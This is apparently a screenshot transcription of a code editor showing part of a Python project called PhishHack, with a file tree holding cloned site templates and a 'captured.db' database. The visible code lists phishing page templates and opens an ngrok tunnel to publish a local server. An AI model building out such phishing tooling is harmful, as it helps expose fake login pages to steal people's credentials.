 File Edit Selection View Go Run ··· PhishHack-main
EXPLORER ···
OPEN EDITORS
Welcome
PhishHack.py
captured.db
PHISHH...
Backup
Backup V1
Backup V2 working
Backup V3 UI good
Backup V4 UI mobile ...
server
server copy
site
captured.db
LICENSE
PhishHack.py
README.md
requirements.txt
OUTLINE
TIMELINE
1
Welcome PhishHack.py captured.db
PhishHack.py > ...
59 def copy(site):
63 )
64 except:
65 print("Site page not found!!")
66
67 def sites(type):
68 _site = []
69 for i in [f.path for f in os.scandir(f"./site/{type}/") if f.is_dir()]:
70 _site.append(i.replace(f"./site/{type}/", ""))
71 return str(_site).replace("[", "").replace("]", "").replace("'", "")
72
73 def start_ngrok(port):
74 ngrok_cmd = ["ngrok", "http", str(port)]
75 process = subprocess.Popen(ngrok_cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
76 output, error = process.communicate()
77 if error:
78 print(" [ ! ] Error starting ngrok:", error.decode("utf-8").strip())
79 return None
80
81 ngrok_output = output.decode("utf-8").strip()
82 ngrok_lines = ngrok_output.split("\n")
83 for line in ngrok_lines:
84 if line.startswith("Forwarding"):
85 ngrok_url = line.split(" ")[-1]
86 print(" [ * ] Ngrok public address:", ngrok_url)
87 return ngrok_url
88
89 print(" [ ! ] Failed to retrieve ngrok URL.")
90 return None
91
92 if __name__ == "__main__":
0 0 0 Watch Sass Ln 1, Col 1 Spaces: 4 UTF-8 LF Python 3.10.11 64-bit Go Live Prettier